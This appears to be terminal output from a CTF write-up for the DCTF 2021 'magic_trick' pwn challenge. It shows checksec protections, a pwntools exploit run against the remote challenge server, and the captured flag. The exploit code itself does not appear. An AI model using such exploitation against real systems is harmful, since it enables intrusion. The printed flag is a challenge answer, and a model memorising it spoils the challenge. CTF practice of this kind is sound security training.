 linuz@L29:~/Desktop/2021CTF_Archive/DCTF/PWN/Magic$ python exploit.py rm
[*] '/home/linuz/Desktop/2021CTF_Archive/DCTF/PWN/Magic/magic_trick'
    Arch:     amd64-64-little
    RELRO:    No RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[+] Starting local process './magic_trick': pid 17605
[+] Opening connection to dctf-chall-magic-trick.westeurope.azurecontainer.io on port 74
[*] Switching to interactive mode
How about a magic trick?
What do you want to write
Where do you want to write it
thanks
You are a real magician
dctf{1_L1k3_M4G1c}
[*] Got EOF while reading in interactive
$